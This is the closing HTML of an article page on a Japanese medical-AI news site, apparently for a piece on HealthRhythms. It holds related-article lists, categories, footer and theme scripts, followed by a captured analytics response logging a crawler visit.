                                                <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" class="td-image-wrap " title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/697c4970d9905c1b7dadbecb37024ba6-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」">BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T10:00:15+09:00" >2021年8月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TOKYO analytica"><meta itemprop="url" content="https://aitimes.media/author/tokyoanalytica/"></span><meta itemprop="datePublished" content="2022-02-09T10:01:35+09:00"><meta itemprop="dateModified" content="2022-02-09T08:03:41+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aitimes.media/2022/02/09/10130/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/LOGO-1.png"></span><meta itemprop="name" content="医療とAIのニュース・最新記事 - The Medical AI Times"></span><meta itemprop="headline" content="HealthRhythms社 - AI活用の予測型メンタルヘルスプラットフォーム"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/iStock-996496112.jpg"><meta itemprop="width" content="1269"><meta itemprop="height" content="827"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_19 td_block_widget tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" >
<style></style>
<style></style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-10130,2757, 7037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_19";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "2";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_35 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療AIの最新活用事例とは？医師が解説【2022年版】" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><img class="entry-thumb" src="[data-uri]" alt="" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"\u6700\u65b0\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-10130","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "2705";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "677";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新の記事</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><img class="entry-thumb" src="[data-uri]" alt="" title="ICU患者の栄養不足を予測するAI" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><img class="entry-thumb" src="[data-uri]" alt="" title="甲状腺がんの術中診断にAI活用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/0213241-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_36" data-td_block_id="tdi_36">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-557"><a href="https://aitimes.media/category/ai-latest-news/ai-health-economics-policy/">AIを巡る医療経済・政策</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aitimes.media/category/ai-latest-news/ai-effect/">医療AIがもたらす影響・問題点</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aitimes.media/category/ai-latest-news/ai-health-system-issues/">医療システム・医療問題へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://aitimes.media/category/ai-latest-news/special-contents/">厳選コンテンツ</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aitimes.media/category/ai-latest-news/ai-support/">患者・医療者サポートへのAI活用事例</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">疾患予防へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">疾患治療へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">疾患診断へのAI活用事例</a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aitimes.media/"><img src="https://aitimes.media/wp-content/uploads/logo_white_medicalaitimes-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="544" height="180"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AI（人工知能）を活用した医療・医学に特化した専門ニュースサイト。現役の医師や研究者が執筆および監修し、海外での医療分野のAI活用事例についての最新情報を提供しています。</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8" class="td-subfooter-menu"><li id="menu-item-14452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14452"><a href="https://aitimes.media/about-us/">会社概要</a></li>
<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14481"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://aitimes.media/kiyaku/">利用規約</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-276"><a rel="privacy-policy" href="https://aitimes.media/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2992"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-14825" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14825"><a href="https://en-gage.net/the_medical_ai_times/">採用情報</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 The Medical AI Times. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6970f91b3f5cc
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/aitimes.media\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2430753450","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>

</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 557
content:
{"id":"66f8534e42b4ce4e","user_id":"66f8534e42bd02ea","time":1769011493130,"token":"1769011493.6ed11e2305eccf1e123c562f1f657f64.67cb48102bb0ea2e3bbfa3cbc1edb393","geo":{"ip":"3.147.78.219","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}